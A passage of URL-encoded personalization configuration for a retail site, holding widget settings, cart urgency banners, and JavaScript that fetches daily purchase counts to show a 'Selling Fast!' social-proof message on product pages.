22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%